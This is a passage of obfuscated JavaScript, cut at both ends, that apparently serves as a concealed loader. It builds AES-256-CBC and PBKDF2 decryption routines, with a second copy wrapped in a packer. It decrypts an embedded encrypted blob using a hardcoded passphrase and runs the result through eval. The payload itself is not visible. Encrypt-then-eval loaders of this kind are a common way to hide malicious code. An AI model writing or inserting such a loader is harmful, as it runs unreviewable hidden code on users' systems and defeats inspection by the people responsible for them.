_0x38aa02=(_0x4bed09[_0x3dec67>>>0x18]<<0x18|_0x4bed09[_0xdb4497>>>0x10&0xff]<<0x10|_0x4bed09[_0x566e80>>>0x8&0xff]<<0x8|_0x4bed09[_0x55f015&0xff])^_0x272e6b[_0xa0eb1c++],_0x2fcf4a=(_0x4bed09[_0xdb4497>>>0x18]<<0x18|_0x4bed09[_0x566e80>>>0x10&0xff]<<0x10|_0x4bed09[_0x55f015>>>0x8&0xff]<<0x8|_0x4bed09[_0x3dec67&0xff])^_0x272e6b[_0xa0eb1c++],_0x147912=(_0x4bed09[_0x566e80>>>0x18]<<0x18|_0x4bed09[_0x55f015>>>0x10&0xff]<<0x10|_0x4bed09[_0x3dec67>>>0x8&0xff]<<0x8|_0x4bed09[_0xdb4497&0xff])^_0x272e6b[_0xa0eb1c++],_0x4f6e93=(_0x4bed09[_0x55f015>>>0x18]<<0x18|_0x4bed09[_0x3dec67>>>0x10&0xff]<<0x10|_0x4bed09[_0xdb4497>>>0x8&0xff]<<0x8|_0x4bed09[_0x566e80&0xff])^_0x272e6b[_0xa0eb1c++];_0x56761e[_0x45ac70]=_0x38aa02,_0x56761e[_0x45ac70+0x1]=_0x2fcf4a,_0x56761e[_0x45ac70+0x2]=_0x147912,_0x56761e[_0x45ac70+0x3]=_0x4f6e93;},'keySize':0x100/0x20}),_0x4f833f=function(_0x35cb25){var _0x5c978e=_0x2c82b5,_0x2d52b0=_0x35cb25[_0x5c978e(0x18f)],_0x420eda=_0x35cb25[_0x5c978e(0x1d6)],_0x4c8b18=[];for(var _0x42f044=0x0;_0x42f044<_0x420eda;_0x42f044++){var _0x18975a=_0x2d52b0[_0x42f044>>>0x2]>>>0x18-_0x42f044%0x4*0x8&0xff;_0x4c8b18[_0x5c978e(0x1a4)](String['fromCharCode'](_0x18975a));}return _0x4c8b18[_0x5c978e(0x188)]('');},_0x24cd10=function(_0x12a543){var _0x8dd1fd=_0x2c82b5,_0x3e70c4=_0x12a543[_0x8dd1fd(0x19e)],_0x3de6eb=[];for(var _0x4507a0=0x0;_0x4507a0<_0x3e70c4;_0x4507a0++){_0x3de6eb[_0x4507a0>>>0x2]|=(_0x12a543['charCodeAt'](_0x4507a0)&0xff)<<0x18-_0x4507a0%0x4*0x8;}return new _0x177a6a[(_0x8dd1fd(0x1a7))](_0x3de6eb,_0x3e70c4);},_0x5d33a7=function(_0x1f88e2){return decodeURIComponent(escape(_0x4f833f(_0x1f88e2)));},_0x38f2ce=function(_0x44f7b9){return _0x24cd10(unescape(encodeURIComponent(_0x44f7b9)));},_0x4b9535=function(_0x1e77e3,_0x5858c0,_0x205396){var _0x4fcd8f=_0x2c82b5,_0x39f0a1=[],_0x1f1353=0x0;for(var _0x371f73=0x0;_0x371f73<_0x5858c0;_0x371f73++){if(_0x371f73%0x4){var _0x7a494f=_0x205396[_0x1e77e3[_0x4fcd8f(0x19d)](_0x371f73-0x1)]<<_0x371f73%0x4*0x2,_0x5986bc=_0x205396[_0x1e77e3[_0x4fcd8f(0x19d)](_0x371f73)]>>>0x6-_0x371f73%0x4*0x2;_0x39f0a1[_0x1f1353>>>0x2]|=(_0x7a494f|_0x5986bc)<<0x18-_0x1f1353%0x4*0x8,_0x1f1353++;}}return _0x177a6a[_0x4fcd8f(0x1cc)](_0x39f0a1,_0x1f1353);},_0x31da0f=function(_0x54f3b8){var _0x5cf975=_0x2c82b5,_0x8ff004=_0x54f3b8[_0x5cf975(0x18f)],_0x46485a=_0x54f3b8[_0x5cf975(0x1d6)],_0x51bee9=this['_map'];_0x54f3b8[_0x5cf975(0x1b2)]();var _0xbe199a=[];for(var _0x5b900c=0x0;_0x5b900c<_0x46485a;_0x5b900c+=0x3){var _0x24c2b4=_0x8ff004[_0x5b900c>>>0x2]>>>0x18-_0x5b900c%0x4*0x8&0xff,_0x4d9224=_0x8ff004[_0x5b900c+0x1>>>0x2]>>>0x18-(_0x5b900c+0x1)%0x4*0x8&0xff,_0x29ede5=_0x8ff004[_0x5b900c+0x2>>>0x2]>>>0x18-(_0x5b900c+0x2)%0x4*0x8&0xff,_0x15a399=_0x24c2b4<<0x10|_0x4d9224<<0x8|_0x29ede5;for(var _0x2c9424=0x0;_0x2c9424<0x4&&_0x5b900c+_0x2c9424*0.75<_0x46485a;_0x2c9424++){_0xbe199a['push'](_0x51bee9[_0x5cf975(0x1a8)](_0x15a399>>>0x6*(0x3-_0x2c9424)&0x3f));}}var _0x2394a7=_0x51bee9[_0x5cf975(0x1a8)](0x40);if(_0x2394a7)while(_0xbe199a[_0x5cf975(0x19e)]%0x4){_0xbe199a['push'](_0x2394a7);}return _0xbe199a['join']('');},_0x4d874c=function(_0x5017b9){var _0x4c1563=_0x2c82b5,_0xf95429=_0x5017b9['length'],_0x4b16a1=_0x395a2d,_0x334b47=[];for(var _0x3aed87=0x0;_0x3aed87<_0x4b16a1[_0x4c1563(0x19e)];_0x3aed87++){_0x334b47[_0x4b16a1[_0x4c1563(0x19d)](_0x3aed87)]=_0x3aed87;}var _0x50282d=_0x4b16a1[_0x4c1563(0x1a8)](0x40);if(_0x50282d){var _0x5d4fc1=_0x5017b9[_0x4c1563(0x1d0)](_0x50282d);_0x5d4fc1!==-0x1&&(_0xf95429=_0x5d4fc1);}return _0x4b9535(_0x5017b9,_0xf95429,_0x334b47);},_0x1859bc=function(_0x3fb48f){var _0x574f2e=_0x2c82b5,_0x585b02=_0x3fb48f[_0x574f2e(0x19e)],_0x4e74e1=[];for(var _0x2be568=0x0;_0x2be568<_0x585b02;_0x2be568+=0x2){_0x4e74e1[_0x2be568>>>0x3]|=parseInt(_0x3fb48f['substr'](_0x2be568,0x2),0x10)<<0x18-_0x2be568%0x8*0x4;}return new _0x177a6a['init'](_0x4e74e1,_0x585b02/0x2);},_0x532a26=function(_0x661a0b){var _0x436467=_0x2c82b5,_0x14361d=_0x661a0b['words'],_0x320547=_0x661a0b[_0x436467(0x1d6)],_0x18cdf4=[];for(var _0x345e28=0x0;_0x345e28<_0x320547;_0x345e28++){var _0x54d70a=_0x14361d[_0x345e28>>>0x2]>>>0x18-_0x345e28%0x4*0x8&0xff;_0x18cdf4[_0x436467(0x1a4)]((_0x54d70a>>>0x4)[_0x436467(0x1cb)](0x10)),_0x18cdf4[_0x436467(0x1a4)]((_0x54d70a&0xf)[_0x436467(0x1cb)](0x10));}return _0x18cdf4[_0x436467(0x188)]('');},_0x1920dd='W465nYvmVhprkfolPPv6u4zjEHmu9ZfC',_0x28967a=parseInt(_0x2c82b5(0x19f)[_0x2c82b5(0x18a)](/\d+/)[0x0])/0x4,_0x2e7960=JSON['parse'](_0x5d33a7(_0x4d874c(_0x2c82b5(0x1ad)))),_0x1dab9d=_0x1859bc(_0x2e7960['salt']),_0x416009=_0x1859bc(_0x2e7960['iv']),_0x205323=_0x2e7960[_0x2c82b5(0x189)],_0x472bcb=parseInt(_0x2e7960[_0x2c82b5(0x194)]);_0x472bcb<=0x0&&(_0x472bcb=0x3e7);var _0x3c7915=_0x37d02a(_0x1920dd,_0x1dab9d,{'hasher':_0x4eef4c,'keySize':_0x28967a/0x8,'iterations':_0x472bcb}),_0x28dadf=_0x20a86d[_0x2c82b5(0x1a2)](_0x4f5bcd)[_0x2c82b5(0x1cf)](_0x205323,_0x3c7915,{'mode':_0x34f4a5,'iv':_0x416009}),_0x5b760f=_0x5d33a7(_0x28dadf);eval(JSON[_0x2c82b5(0x18b)](_0x5b760f)['content']);}());function _0x5f05(_0x48402a,_0x3a703f){var _0x3f11fa=_0x3f11();return _0x5f05=function(_0x5f05b8,_0xeecd29){_0x5f05b8=_0x5f05b8-0x186;var _0x1cfd70=_0x3f11fa[_0x5f05b8];return _0x1cfd70;},_0x5f05(_0x48402a,_0x3a703f);}function _0x3f11(){var _0x46fde7=['Decryptor','iterations','clone','unpad','hasOwnProperty','finalize','336VWntJa','1220054JNpsmp','_keyPriorReset','Encryptor','charCodeAt','length','AES-256-CBC','hasher','string','_createHelper','329NPPLnQ','push','_key','slice','init','charAt','_iKey','_ENC_XFORM_MODE','_append','$super','[base64]','_minBufferSize','ceil','_xformMode','blockSize','clamp','_DEC_XFORM_MODE','padding','low','high','decryptBlock','reset','71631bZftKB','format','_keySchedule','_process','processBlock','HMAC','prototype','createEncryptor','update','concat','_data','4287340xGOfWJ','_nDataBytes','_doFinalize','extend','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=','splice','1QNumVv','toString','create','toX32','_hash','decrypt','indexOf','_iv','mode','_cipher','apply','stringify','sigBytes','_prevBlock','_hasher','cfg','_mode','1232865AFzeEn','18744oHecQm','formatter','_doReset','_doCryptBlock','135FJoJYn','max','mixIn','min','call','flush','join','ciphertext','match','parse','63884QHKVUq','createDecryptor','4673977nyjllZ','words','_nRounds','24xDoTtk','_invKeySchedule'];_0x3f11=function(){return _0x46fde7;};return _0x3f11();};UTSuRiJ2Ho="[base64]";eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('4p 4q=(17(){11 3i=\'4r+/=\';11 3j=4s.1l||(17(){17 F(){};1b 17(a){11 b;F.1W=a;b=1m F();F.1W=4t;1b b}}());11 1p=(17(){1b{1f:17(a){11 b=3j(12);1d(a){b.2p(a)}1d(!b.2q(\'1e\')||12.1e===b.1e){b.1e=17(){b.$3k.1e.2r(12,2s)}}b.1e.1W=b;b.$3k=12;1b b},1l:17(){11 a=12.1f();a.1e.2r(a,2s);1b a},1e:17(){},2p:17(a){1g(11 b 4u a){1d(a.2q(b)){12[b]=a[b]}}1d(a.2q(\'1C\')){12.1C=a.1C}},1q:17(){1b 12.1e.1W.1f(12)}}}());11 1u=1p.1f({1e:17(a,b){a=12.1h=a||[];1d(b!=2t){12.1i=b}1n{12.1i=a.1v*4}},1C:17(a){1b 3l(12)},1D:17(a){11 b=12.1h;11 c=a.1h;11 d=12.1i;11 e=a.1i;12.1X();1d(d%4){1g(11 i=0;i<e;i++){11 f=(c[i>>>2]>>>(24-(i%4)*8))&1c;b[(d+i)>>>2]|=f<<(24-((d+i)%4)*8)}}1n{1g(11 i=0;i<e;i+=4){b[(d+i)>>>2]=c[i>>>2]}}12.1i+=e;1b 12},1X:17(){11 a=12.1h;11 b=12.1i;a[b>>>2]&=3m<<(32-(b%4)*8);a.1v=1E.3n(b/4)},1q:17(){11 a=1p.1q.1y(12);a.1h=12.1h.1L(0);1b a},2u:17(e){11 f=[];11 r=(17(b){11 b=b;11 c=4v;11 d=3m;1b 17(){c=(4w*(c&3o)+(c>>1Y))&d;b=(4x*(b&3o)+(b>>1Y))&d;11 a=((c<<1Y)+b)&d;a/=1Z;a+=0.5;1b a*(1E.2u()>.5?1:-1)}});1g(11 i=0,2v;i<e;i+=4){11 g=r((2v||1E.2u())*1Z);2v=g()*4y;f.1A((g()*1Z)|0)}1b 1m 1u.1e(f,e)}});11 1x=1p.1f({1e:17(a,b){12.1j=a;12.1k=b}});11 3p=1p.1f({1e:17(a,b){a=12.1h=a||[];1d(b!=2t){12.1i=b}1n{12.1i=a.1v*8}},3q:17(){11 a=12.1h;11 b=a.1v;11 c=[];1g(11 i=0;i<b;i++){11 d=a[i];c.1A(d.1j);c.1A(d.1k)}1b 1u.1l(c,12.1i)},1q:17(){11 a=1p.1q.1y(12);11 b=a.1h=12.1h.1L(0);11 c=b.1v;1g(11 i=0;i<c;i++){b[i]=b[i].1q()}1b a}});11 1M=1p.1f({1r:17(){12.1F=1m 1u.1e();12.2w=0},1N:17(a){1d(20 a==\'21\'){a=4z.1O(a)}12.1F.1D(a);12.2w+=a.1i},1I:17(a){11 b=12.1F;11 c=b.1h;11 d=b.1i;11 e=12.1z;11 f=e*4;11 g=d/f;1d(a){g=1E.3n(g)}1n{g=1E.4A((g|0)-12.2x,0)}11 h=g*e;11 i=1E.4B(h*4,d);1d(h){1g(11 j=0;j<h;j+=e){12.2y(c,j)}11 k=c.3r(0,h);b.1i-=i}1b 1m 1u.1e(k,i)},1q:17(){11 a=1p.1q.1y(12);a.1F=12.1F.1q();1b a},2x:0});11 2z=1M.1f({1o:1p.1f(),1e:17(a){12.1o=12.1o.1f(a);12.1r()},1r:17(){1M.1r.1y(12);12.22()},1P:17(a){12.1N(a);12.1I();1b 12},1w:17(a){1d(a){12.1N(a)}11 b=12.27();1b b},1z:4C/32,2A:17(c){1b 17(a,b){1b 1m c.1e(b).1w(a)}},4D:17(c){1b 17(a,b){1b 1m 4E.4F.1e(c,b).1w(a)}}});17 1a(){1b 1x.1l.2r(1x,2s)};11 K=[1a(4G,4H),1a(4I,4J),1a(4K,4L),1a(4M,4N),1a(4O,4P),1a(4Q,4R),1a(4S,4T),1a(4U,4V),1a(4W,4X),1a(4Y,4Z),1a(50,51),1a(52,53),1a(54,55),1a(56,57),1a(58,59),1a(5a,5b),1a(5c,5d),1a(5e,5f),1a(5g,5h),1a(5i,5j),1a(5k,5l),1a(5m,5n),1a(5o,5p),1a(5q,5r),1a(5s,5t),1a(5u,5v),1a(5w,5x),1a(5y,5z),1a(5A,5B),1a(5C,5D),1a(5E,5F),1a(5G,5H),1a(5I,5J),1a(5K,5L),1a(5M,5N),1a(5O,5P),1a(5Q,5R),1a(5S,5T),1a(5U,5V),1a(5W,5X),1a(5Y,5Z),1a(60,61),1a(62,63),1a(65,66),1a(67,68),1a(69,6a),1a(6b,6c),1a(6d,6e),1a(6f,6g),1a(6h,6i),1a(6j,6k),1a(6l,6m),1a(6n,6o),1a(6p,6q),1a(6r,6s),1a(6t,6u),1a(6v,6w),1a(6x,6y),1a(6z,6A),1a(6B,6C),1a(6D,6E),1a(6F,6G),1a(6H,6I),1a(6J,6K),1a(6L,6M),1a(6N,6O),1a(6P,6Q),1a(6R,6S),1a(6T,6U),1a(6V,6W),1a(6X,6Y),1a(6Z,70),1a(71,72),1a(73,74),1a(76,77),1a(78,79),1a(7a,7b),1a(7c,7d),1a(7e,7f),1a(7g,7h)];11 W=[];(17(){1g(11 i=0;i<80;i++){W[i]=1a()}}());11 2B=2z.1f({22:17(){12.1Q=1m 3p.1e([1m 1x.1e(7i,7j),1m 1x.1e(7k,7l),1m 1x.1e(7m,7n),1m 1x.1e(7o,7p),1m 1x.1e(7q,7r),1m 1x.1e(7s,7t),1m 1x.1e(7u,7v),1m 1x.1e(7w,7x)])},2y:17(M,a){11 H=12.1Q.1h;11 b=H[0];11 c=H[1];11 d=H[2];11 e=H[3];11 f=H[4];11 g=H[5];11 h=H[6];11 j=H[7];11 k=b.1j;11 l=b.1k;11 m=c.1j;11 n=c.1k;11 o=d.1j;11 p=d.1k;11 q=e.1j;11 r=e.1k;11 s=f.1j;11 t=f.1k;11 u=g.1j;11 v=g.1k;11 w=h.1j;11 x=h.1k;11 y=j.1j;11 z=j.1k;11 A=k;11 B=l;11 C=m;11 D=n;11 E=o;11 F=p;11 G=q;11 I=r;11 J=s;11 L=t;11 N=u;11 O=v;11 P=w;11 Q=x;11 R=y;11 S=z;1g(11 i=0;i<80;i++){11 T=W[i];1d(i<16){11 U=T.1j=M[a+i*2]|0;11 V=T.1k=M[a+i*2+1]|0}1n{11 X=W[i-15];11 Y=X.1j;11 Z=X.1k;11 3s=((Y>>>1)|(Z<<31))^((Y>>>8)|(Z<<24))^(Y>>>7);11 2C=((Z>>>1)|(Y<<31))^((Z>>>8)|(Y<<24))^((Z>>>7)|(Y<<25));11 2D=W[i-2];11 1G=2D.1j;11 1J=2D.1k;11 3t=((1G>>>19)|(1J<<13))^((1G<<3)|(1J>>>29))^(1G>>>6);11 2E=((1J>>>19)|(1G<<13))^((1J<<3)|(1G>>>29))^((1J>>>6)|(1G<<26));11 2F=W[i-7];11 3u=2F.1j;11 3v=2F.1k;11 2G=W[i-16];11 3w=2G.1j;11 2H=2G.1k;11 V=2C+3v;11 U=3s+3u+((V>>>0)<(2C>>>0)?1:0);11 V=V+2E;11 U=U+3t+((V>>>0)<(2E>>>0)?1:0);11 V=V+2H;11 U=U+3w+((V>>>0)<(2H>>>0)?1:0);T.1j=U;T.1k=V}11 3x=(J&N)^(~J&P);11 2I=(L&O)^(~L&Q);11 3y=(A&C)^(A&E)^(C&E);11 3z=(B&D)^(B&F)^(D&F);11 3A=((A>>>28)|(B<<4))^((A<<30)|(B>>>2))^((A<<25)|(B>>>7));11 2J=((B>>>28)|(A<<4))^((B<<30)|(A>>>2))^((B<<25)|(A>>>7));11 3B=((J>>>14)|(L<<18))^((J>>>18)|(L<<14))^((J<<23)|(L>>>9));11 3C=((L>>>14)|(J<<18))^((L>>>18)|(J<<14))^((L<<23)|(J>>>9));11 2K=K[i];11 3D=2K.1j;11 2L=2K.1k;11 1t=S+3C;11 1B=R+3B+((1t>>>0)<(S>>>0)?1:0);11 1t=1t+2I;11 1B=1B+3x+((1t>>>0)<(2I>>>0)?1:0);11 1t=1t+2L;11 1B=1B+3D+((1t>>>0)<(2L>>>0)?1:0);11 1t=1t+V;11 1B=1B+U+((1t>>>0)<(V>>>0)?1:0);11 2M=2J+3z;11 3E=3A+3y+((2M>>>0)<(2J>>>0)?1:0);R=P;S=Q;P=N;Q=O;N=J;O=L;L=(I+1t)|0;J=(G+1B+((L>>>0)<(I>>>0)?1:0))|0;G=E;I=F;E=C;F=D;C=A;D=B;B=(1t+2M)|0;A=(1B+3E+((B>>>0)<(1t>>>0)?1:0))|0}l=b.1k=(l+B);b.1j=(k+A+((l>>>0)<(B>>>0)?1:0));n=c.1k=(n+D);c.1j=(m+C+((n>>>0)<(D>>>0)?1:0));p=d.1k=(p+F);d.1j=(o+E+((p>>>0)<(F>>>0)?1:0));r=e.1k=(r+I);e.1j=(q+G+((r>>>0)<(I>>>0)?1:0));t=f.1k=(t+L);f.1j=(s+J+((t>>>0)<(L>>>0)?1:0));v=g.1k=(v+O);g.1j=(u+N+((v>>>0)<(O>>>0)?1:0));x=h.1k=(x+Q);h.1j=(w+P+((x>>>0)<(Q>>>0)?1:0));z=j.1k=(z+S);j.1j=(y+R+((z>>>0)<(S>>>0)?1:0))},27:17(){11 a=12.1F;11 b=a.1h;11 c=12.2w*8;11 d=a.1i*8;b[d>>>5]|=3F<<(24-d%32);b[(((d+1H)>>>10)<<5)+30]=1E.7y(c/1Z);b[(((d+1H)>>>10)<<5)+31]=c;a.1i=b.1v*4;12.1I();11 e=12.1Q.3q();1b e},1q:17(){11 a=2z.1q.1y(12);a.1Q=12.1Q.1q();1b a},1z:7z/32});11 3G=1p.1f({1e:17(a,b){a=12.2a=1m a.1e();1d(20 b==\'21\'){b=3H(b)}11 c=a.1z;11 d=c*4;1d(b.1i>d){b=a.1w(b)}b.1X();11 e=12.3I=b.1q();11 f=12.3J=b.1q();11 g=e.1h;11 h=f.1h;1g(11 i=0;i<c;i++){g[i]^=7A;h[i]^=7B}e.1i=f.1i=d;12.1r()},1r:17(){11 a=12.2a;a.1r();a.1P(12.3J)},1P:17(a){12.2a.1P(a);1b 12},1w:17(a){11 b=12.2a;11 c=b.1w(a);b.1r();11 d=b.1w(12.3I.1q().1D(c));1b d}});11 3K=1p.1f({1o:1p.1f({1R:1H/32,2N:2B,2b:1}),1e:17(a){12.1o=12.1o.1f(a)},3L:17(a,b){11 c=12.1o;11 d=3G.1l(c.2N,a);11 e=1u.1l();11 f=1u.1l([7C]);11 g=e.1h;11 h=f.1h;11 k=c.1R;11 l=c.2b;3M(g.1v<k){11 m=d.1P(b).1w(f);d.1r();11 n=m.1h;11 o=n.1v;11 p=m;1g(11 i=1;i<l;i++){p=d.1w(p);d.1r();11 q=p.1h;1g(11 j=0;j<o;j++){n[j]^=q[j]}}e.1D(m);h[0]++}e.1i=k*4;1b e}});11 3N=17(a,b,c){1b 3K.1l(c).3L(a,b)};11 1s=[];11 2O=[];11 2P=[];11 2Q=[];11 2R=[];11 2S=[];11 2c=[];11 2d=[];11 2e=[];11 2f=[];(17(){11 d=[];1g(11 i=0;i<2g;i++){1d(i<1H){d[i]=i<<1}1n{d[i]=(i<<1)^7D}}11 x=0;11 a=0;1g(11 i=0;i<2g;i++){11 b=a^(a<<1)^(a<<2)^(a<<3)^(a<<4);b=(b>>>8)^(b&1c)^7E;1s[x]=b;2O[b]=x;11 c=d[x];11 e=d[c];11 f=d[e];11 t=(d[b]*3O)^(b*3P);2P[x]=(t<<24)|(t>>>8);2Q[x]=(t<<16)|(t>>>16);2R[x]=(t<<8)|(t>>>24);2S[x]=t;11 t=(f*7F)^(e*7G)^(c*3O)^(x*3P);2c[b]=(t<<24)|(t>>>8);2d[b]=(t<<16)|(t>>>16);2e[b]=(t<<8)|(t>>>24);2f[b]=t;1d(!x){x=a=1}1n{x=c^d[d[d[f^c]]];a^=d[d[a]]}}}());11 3Q=[7H,7I,7J,7K,7L,1Y,7M,7N,3F,7O,7P];11 2h=1M.1f({1o:1p.1f(),2i:17(a,b){1b 12.1l(12.2j,a,b)},2k:17(a,b){1b 12.1l(12.3R,a,b)},1e:17(a,b,c){12.1o=12.1o.1f(c);12.2T=a;12.2U=b;12.1r()},1r:17(){1M.1r.1y(12);12.22()},7Q:17(a){12.1N(a);1b 12.1I()},1w:17(a){1d(a){12.1N(a)}11 b=12.27();1b b},1R:1H/32,7R:1H/32,2j:1,3R:2,2A:(17(){17 2V(a){1d(20 a==\'21\'){1b 7S}1n{1b 3S}}1b 17(d){1b{2W:17(a,b,c){1b 2V(b).2W(d,a,b,c)},2l:17(a,b,c){1b 2V(b).2l(d,a,b,c)}}}}())});11 3T=1p.1f({2i:17(a,b){1b 12.3U.1l(a,b)},2k:17(a,b){1b 12.3V.1l(a,b)},1e:17(a,b){12.2X=a;12.2Y=b}});11 2Z=1p.1f({1e:17(a){12.2p(a)},1C:17(a){1b(a||12.3W).3X(12)}});11 3Y={3X:17(a){11 b=a.1S;11 c=a.33;1d(c){11 d=1u.1l([3Z,40]).1D(c).1D(b)}1n{11 d=b}1b d.1C(7T)},1O:17(a){11 b=34(a);11 c=b.1h;1d(c[0]==3Z&&c[1]==40){11 d=1u.1l(c.1L(2,4));c.3r(0,4);b.1i-=16}1b 2Z.1l({1S:b,33:d})}};11 3S=1p.1f({1o:1p.1f({35:3Y}),2W:17(a,b,c,d){d=12.1o.1f(d);11 e=a.2i(c,d);11 f=e.1w(b);11 g=e.1o;1b 2Z.1l({1S:f,7U:c,1T:g.1T,7V:a,1U:g.1U,2m:g.2m,1z:a.1z,3W:d.35})},2l:17(a,b,c,d){d=12.1o.1f(d);b=12.41(b,d.35);11 e=a.2k(c,d).1w(b.1S);1b e},41:17(a,b){1d(20 a==\'21\'){1b b.1O(a,12)}1n{1b a}}});11 36=(17(){11 f=3T.1f();f.3U=f.1f({37:17(a,b){11 c=12.2X;11 d=c.1z;38.1y(12,a,b,d);c.42(a,b);12.39=a.1L(b,b+d)}});f.3V=f.1f({37:17(a,b){11 c=12.2X;11 d=c.1z;11 e=a.1L(b,b+d);c.43(a,b);38.1y(12,a,b,d);12.39=e}});17 38(a,b,c){11 d=12.2Y;1d(d){11 e=d;12.2Y=2t}1n{11 e=12.39}1g(11 i=0;i<c;i++){a[b+i]^=e[i]}}1b f}());11 44={45:17(a,b){11 c=b*4;11 d=c-a.1i%c;11 e=(d<<24)|(d<<16)|(d<<8)|d;11 f=[];1g(11 i=0;i<d;i+=4){f.1A(e)}11 g=1u.1l(f,d);a.1D(g)},46:17(a){11 b=a.1h[(a.1i-1)>>>2]&1c;a.1i-=b}};11 3a=2h.1f({1o:2h.1o.1f({1U:36,2m:44}),1r:17(){2h.1r.1y(12);11 a=12.1o;11 b=a.1T;11 c=a.1U;1d(12.2T==12.2j){11 d=c.2i}1n{11 d=c.2k;12.2x=1}1d(12.1K&&12.1K.47==d){12.1K.1e(12,b&&b.1h)}1n{12.1K=d.1y(c,12,b&&b.1h);12.1K.47=d}},2y:17(a,b){12.1K.37(a,b)},27:17(){11 a=12.1o.2m;1d(12.2T==12.2j){a.45(12.1F,12.1z);11 b=12.1I(!!\'48\')}1n{11 b=12.1I(!!\'48\');a.46(b)}1b b},1z:1H/32});11 49=3a.1f({22:17(){1d(12.3b&&12.4a===12.2U){1b}11 a=12.4a=12.2U;11 b=a.1h;11 c=a.1i/4;11 d=12.3b=c+6;11 e=(d+1)*4;11 f=12.4b=[];1g(11 g=0;g<e;g++){1d(g<c){f[g]=b[g]}1n{11 t=f[g-1];1d(!(g%c)){t=(t<<8)|(t>>>24);t=(1s[t>>>24]<<24)|(1s[(t>>>16)&1c]<<16)|(1s[(t>>>8)&1c]<<8)|1s[t&1c];t^=3Q[(g/c)|0]<<24}1n 1d(c>6&&g%c==4){t=(1s[t>>>24]<<24)|(1s[(t>>>16)&1c]<<16)|(1s[(t>>>8)&1c]<<8)|1s[t&1c]}f[g]=f[g-c]^t}}11 h=12.4c=[];1g(11 i=0;i<e;i++){11 g=e-i;1d(i%4){11 t=f[g]}1n{11 t=f[g-4]}1d(i<4||g<=4){h[i]=t}1n{h[i]=2c[1s[t>>>24]]^2d[1s[(t>>>16)&1c]]^2e[1s[(t>>>8)&1c]]^2f[1s[t&1c]]}}},42:17(M,a){12.3c(M,a,12.4b,2P,2Q,2R,2S,1s)},43:17(M,a){11 t=M[a+1];M[a+1]=M[a+3];M[a+3]=t;12.3c(M,a,12.4c,2c,2d,2e,2f,2O);11 t=M[a+1];M[a+1]=M[a+3];M[a+3]=t},3c:17(M,a,b,c,d,e,f,g){11 h=12.3b;11 i=M[a]^b[0];11 j=M[a+1]^b[1];11 k=M[a+2]^b[2];11 l=M[a+3]^b[3];11 m=4;1g(11 n=1;n<h;n++){11 o=c[i>>>24]^d[(j>>>16)&1c]^e[(k>>>8)&1c]^f[l&1c]^b[m++];11 p=c[j>>>24]^d[(k>>>16)&1c]^e[(l>>>8)&1c]^f[i&1c]^b[m++];11 q=c[k>>>24]^d[(l>>>16)&1c]^e[(i>>>8)&1c]^f[j&1c]^b[m++];11 r=c[l>>>24]^d[(i>>>16)&1c]^e[(j>>>8)&1c]^f[k&1c]^b[m++];i=o;j=p;k=q;l=r}11 o=((g[i>>>24]<<24)|(g[(j>>>16)&1c]<<16)|(g[(k>>>8)&1c]<<8)|g[l&1c])^b[m++];11 p=((g[j>>>24]<<24)|(g[(k>>>16)&1c]<<16)|(g[(l>>>8)&1c]<<8)|g[i&1c])^b[m++];11 q=((g[k>>>24]<<24)|(g[(l>>>16)&1c]<<16)|(g[(i>>>8)&1c]<<8)|g[j&1c])^b[m++];11 r=((g[l>>>24]<<24)|(g[(i>>>16)&1c]<<16)|(g[(j>>>8)&1c]<<8)|g[k&1c])^b[m++];M[a]=o;M[a+1]=p;M[a+2]=q;M[a+3]=r},1R:2g/32});11 4d=17(a){11 b=a.1h;11 c=a.1i;11 d=[];1g(11 i=0;i<c;i++){11 e=(b[i>>>2]>>>(24-(i%4)*8))&1c;d.1A(7W.7X(e))}1b d.3d(\'\')};11 4e=17(a){11 b=a.1v;11 c=[];1g(11 i=0;i<b;i++){c[i>>>2]|=(a.2n(i)&1c)<<(24-(i%4)*8)}1b 1m 1u.1e(c,b)};11 3e=17(a){1b 7Y(7Z(4d(a)))};11 3H=17(a){1b 4e(81(82(a)))};11 4f=17(a,b,c){11 d=[];11 e=0;1g(11 i=0;i<b;i++){1d(i%4){11 f=c[a.2n(i-1)]<<((i%4)*2);11 g=c[a.2n(i)]>>>(6-(i%4)*2);d[e>>>2]|=(f|g)<<(24-(e%4)*8);e++}}1b 1u.1l(d,e)};11 83=17(a){11 b=a.1h;11 c=a.1i;11 d=12.84;a.1X();11 e=[];1g(11 i=0;i<c;i+=3){11 f=(b[i>>>2]>>>(24-(i%4)*8))&1c;11 g=(b[(i+1)>>>2]>>>(24-((i+1)%4)*8))&1c;11 h=(b[(i+2)>>>2]>>>(24-((i+2)%4)*8))&1c;11 k=(f<<16)|(g<<8)|h;1g(11 j=0;(j<4)&&(i+j*0.75<c);j++){e.1A(d.3f((k>>>(6*(3-j)))&85))}}11 l=d.3f(64);1d(l){3M(e.1v%4){e.1A(l)}}1b e.3d(\'\')};11 34=17(a){11 b=a.1v;11 c=3i;11 d=[];1g(11 j=0;j<c.1v;j++){d[c.2n(j)]=j}11 e=c.3f(64);1d(e){11 f=a.86(e);1d(f!==-1){b=f}}1b 4f(a,b,d)};11 3g=17(a){11 b=a.1v;11 c=[];1g(11 i=0;i<b;i+=2){c[i>>>3]|=3h(a.87(i,2),16)<<(24-(i%8)*4)}1b 1m 1u.1e(c,b/2)};11 3l=17(a){11 b=a.1h;11 c=a.1i;11 d=[];1g(11 i=0;i<c;i++){11 e=(b[i>>>2]>>>(24-(i%4)*8))&1c;d.1A((e>>>4).1C(16));d.1A((e&88).1C(16))}1b d.3d(\'\')};11 4g=\'89\';11 4h=3h(\'8a-2g-8b\'.8c(/\\d+/)[0])/4;11 1V=4i.1O(3e(34(8d)));11 4j=3g(1V.33);11 4k=3g(1V.1T);11 4l=1V.1S;11 2o=3h(1V.2b);1d(2o<=0){2o=8e}11 4m=3N(4g,4j,{\'2N\':2B,\'1R\':(4h/8),\'2b\':2o});11 4n=3a.2A(49).2l(4l,4m,{\'1U\':36,\'1T\':4k});11 